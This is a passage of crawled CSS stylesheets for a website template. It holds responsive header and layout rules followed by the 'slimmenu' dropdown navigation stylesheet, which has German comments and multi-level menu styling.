*/

@media (max-width: 959px) {
#body {min-width: 300px; font-size: 16px;}


/* header */

.tplge_header {background: url(images/bgheader2.jpg) center bottom repeat-x; height: 230px;}
.tplge_headerin {padding: 0; margin: 0 10px;}
#tplge_headerin h1 {font-size: 36px; line-height: 1.2em; font-weight: 400;}




/* slimmenu */
.tplge_slimmenuin {padding: 0 10px;}

/* Content */
.tplge_content {width: 600px; margin: 0 auto;}

/* Footer */
.tplge_notesin {padding: 16px 10px 120px 10px; margin: 0;}

/* News Area */
.tplge_newsArea {width: 600px; margin: 10px auto;}
}



@media (max-width: 640px) {
.tplge_header {background: url(images/bgheader3.jpg) center bottom repeat-x; height: 140px;}
#tplge_headerin h1 {font-size: 30px;}
.tplge_content {width: 300px;}
.tplge_newsArea {width: 300px; margin: 2px auto;}


}

--- FILE ---
content_type: text/css
request_url: https://bimbelbtc.com/templates/template_awal/slimmenu/slimmenu.css
body_size: 635
content:
ul.slimmenu span {color: #fff;}
ul.slimmenu ul, ul.slimmenu li {display: block; float: left;}
ul.slimmenu li:hover {background: #002828;}

/* 1. Menüebene */
ul.slimmenu {width: 100%; padding: 0; margin: 0; list-style-type: none;}
ul.slimmenu li {background: #005353; position:relative; float:left; font-size:14px; line-height: 20px; box-sizing: border-box; padding:0; margin:1px 1px 0 0;}

/* 2. Menüebene */
ul.slimmenu li ul {position:absolute; background:#234; left: 0; top:100%; z-index:999; display:none; width:100%; padding: 0; margin:0; list-style-type:none; opacity: 0.86;}
ul.slimmenu li ul li {background: #234; width: 100%; min-height: 32px; font-size:14px; padding: 0; margin: 0;}

/* 3. Menüebene */
ul.slimmenu li ul li ul {background:#234; position:absolute; left:100%; top:10px; z-index:999; width:100%; min-height: 0; border:1px solid #234; box-sizing:border-box; padding:0; margin:0 0 0 -12px; opacity: 1;}
ul.slimmenu li ul li ul li {background:#234; width: 100%; padding:0; margin:0;}


/* docs and sdocs */
ul.slimmenu li.docs, ul.slimmenu li.sdocs {box-sizing: border-box; padding-right: 30px; padding-left: 0;}
ul.slimmenu li ul li.docs, ul.slimmenu li ul li.sdocs {box-sizing: border-box; padding-left: 30px; padding-right: 0;}

/* Links */
ul.slimmenu a {display:block; min-height: 42px; padding: 8px 10px; color:#404649; text-align: center; font-weight:400; overflow: hidden;}
ul.slimmenu li ul a {min-height: 5px;}
ul.slimmenu li a:hover {text-decoration:none;}


/* Toggle Buttons ml1 */
ul.slimmenu li .sub-toggle {position:absolute; right:0; top:0; z-index:998; font-size:24px; padding: 6px 10px 10px 10px; text-align:center; cursor:pointer;}
ul.slimmenu li .expanded {color: #fc0;}

/* Toggle Buttons ml2 */
ul.slimmenu li ul li .sub-toggle {position:absolute; right: auto; left:0; top:0; z-index:998; text-align:center; cursor:pointer;}
ul.slimmenu li ul li .expanded {color: #fc0;}

/* Kennzeichnung der aktiven Seite */
ul.slimmenu li.sdoc, ul.slimmenu li.sdocs {background: #008A8A;}



/* Responsive Design (sollte mit dem Wert für resizeWidth: in der Initialisierung in der template.htm übereinstimmen) */

@media (max-width: 959px) {
ul.slimmenu li:hover {background: transparent;}
ul.slimmenu li.sdocs, ul.slimmenu li.sdoc {background: transparent;}
ul.slimmenu a {min-height: 20px;}

/* Expand-Collapse-Button */
.menu-collapser {height: 38px; position:relative; line-height: 36px; font-size:18px; padding: 2px 0 0 0; margin: 0 auto;}
.collapse-button {background-color:#345; color:#fff; float: right; padding:4px 9px; cursor:pointer;}
.collapse-button:hover,.collapse-button:focus {background-color:#061; color:#fff;}
.collapse-button .icon-bar {background-color:#eee; display:block; height:3px; width:24px; margin:5px 0; font-size: 60px;}

/* 1. Menüebene */
ul.slimmenu {background: #234; width: 320px; max-width: 92%; float: none; display: table; position:absolute; right: 10px; font-size:15px; line-height: 20px; text-align: left;  border: 5px solid #123; border-top: 0; border-radius: 0 0 5px 5px; padding: 6px 0; margin: 0; z-index: 9999;}
ul.slimmenu li {background: transparent; display:block; width:100%; min-height: 10px; text-align: left; padding: 2px 0; margin: 0;}
ul.slimmenu li a {text-align: left;}

/* 2. Menüebene */
ul.slimmenu li ul {background: #345; position:static; display:none; padding: 6px 0; margin: 0!important;}
ul.slimmenu li ul li {background: transparent; margin: 0;}


/* 3. Menüebene */
ul.slimmenu li ul li ul {background: #456; position:static; display:none; border:0; padding: 6px 0;}
ul.slimmenu li ul li ul li {background: transparent; margin: 0;}


/* 4. Menüebene */
ul.slimmenu li ul li ul li ul {background: #567; position:static; display:none; border:0; padding: 6px 0;}
ul.slimmenu li ul li ul li ul li {background: transparent; margin: 0;}

/* 5. Menüebene */
ul.slimmenu li ul li ul li ul li ul {background: #678; position:static; display:none; border:0; padding: 6px 0;}
ul.slimmenu li ul li ul li ul li ul li {background: transparent; margin: 0;}

/* sdoc and sdocs*/
ul.slimmenu li.docs, ul.slimmenu li.sdocs {box-sizing: border-box; text-align: left; padding-right: 0; padding-left: 0;}
ul.slimmenu li ul li.docs, ul.slimmenu li ul li.sdocs {box-sizing: border-box; text-align: left; padding-left: 32px; padding-right: 0;}
ul.slimmenu li.sdocs a, ul.slimmenu li.docs a {padding: 10px 40px 10px 10px!important; margin: 0!important;}

/* Kennzeichnung der aktiven Seite */
ul.slimmenu li.sdoc a, ul.slimmenu li.sdocs a {color: #fc0!important;}
ul.slimmenu li.doc a, ul.slimmenu li.docs a {color: #fff!important;}

/* Toggle Buttons */
ul.slimmenu .sub-toggle {padding: 10px;}

}
